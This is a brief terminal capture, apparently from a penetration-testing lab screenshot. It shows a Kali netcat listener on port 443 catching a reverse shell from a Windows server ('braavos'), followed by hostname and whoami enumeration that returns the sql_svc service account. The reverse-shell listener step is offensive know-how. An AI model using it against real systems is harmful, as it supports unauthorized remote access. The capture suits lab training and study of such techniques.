 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.23] 49758
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>hostname
hostname
braavos

C:\Windows\system32>whoami
whoami
essos\sql_svc